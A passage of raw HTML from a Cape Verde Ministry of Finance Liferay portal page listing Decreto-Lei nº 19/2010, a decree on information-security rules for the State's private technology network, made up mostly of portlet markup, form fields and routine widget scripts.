defaultEventHandler;if(false)Liferay.component("xyli",new Component.default(context,"#xyli"),destroyConfig);else Liferay.component("xyli",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xyli",new Component.default(context,"#xyli"),destroyConfig);else Liferay.component("xyli",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676" > <div class="entry"> Governação Digital </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2610499" > <div class="entry"> Rede Tecnológica Privativa do Estado (RTPE) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Decreto-Lei nº 19/2010 de 14 de Junho - RTPE </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=kUS93owr" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769536254657"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"     type="hidden" value="2610502"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Decreto-Lei nº 19/2010 de 14 de Junho - RTPE </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_iaqt" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Decreto-Lei nº 19/2010 de 14 de Junho - RTPE</h4> <span class="label label-info" id="esmc"><span class="label-item label-item-expand">Versão 1.1</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version=1.1&t=1651169579905&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-6 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version=1.1&amp;t=1651169579905&amp;download=true" id="jxrk" title="Download (196KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?t=1651169579905" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Legisla%C3%A7%C3%B5es/Legisla%C3%A7%C3%A3o/Governa%C3%A7%C3%A3o%20Digital/Rede%20Tecnol%C3%B3gica%20Privativa%20do%20Estado%20%28RTPE%29/Decreto-Lei%20n%C2%BA%2019%5E2010%20de%2014%20de%20Junho%20-%20RTPE" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Decreto Lei </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 196KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 28-04-2022 18:12 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 28-04-2022 18:12 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">governacaodigital</span> <span class="label label-lg label-secondary">rtpe</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2610502",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Descrição </dt> <dd class="sidebar-dd"> O presente diploma estabelece as políticas, normas e regras de segurança da informação para a gestão da Rede Tecnológica Privativa do Estado (RTPE) </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="zatb" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_91480"> <div class="panel-heading" id="documentLibraryMetadataPanel_91480Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_91480Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_91480Content" role="button"> Decreto Lei <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_91480Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_91480Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Selecionar4kv6_INSTANCE_diba"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Selecionar4kv6_INSTANCE_diba"     type="hidden" value=""   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.1 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 28-04-2022 18:12 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 28-04-2022 18:12 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Decreto-Lei nº 19/2010 de 14 de Junho - RTPE"> Decreto-Lei nº 19/2010 de 14 de Junho - RTPE </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version=1.1&t=1651169579905&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a>, 28-04-2022 18:12</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2610502",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> O presente diploma estabelece as políticas, normas e regras de segurança da informação para a gestão da Rede Tecnológica Privativa do Estado (RTPE) </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">governacaodigital</span> <span class="label label-lg label-secondary">rtpe</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/2610499/Decreto-Lei+n%C2%BA+19_2010+de+14+de+Junho+-+RTPE.pdf/238d21d2-173f-5d18-0342-f596a0a5926d?version=1.1&t=1651169579905&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">12</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ivvq"> <div class="panel-heading" id="ivvqHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ivvqContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ivvqContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ivvqHeader" class="collapse panel-collapse in" data-parent="#" id="ivvqContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="aztq_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769536254944"   /> <input name="p_auth" type="hidden" value="kUS93owr" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"     type="hidden" value="aztq_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  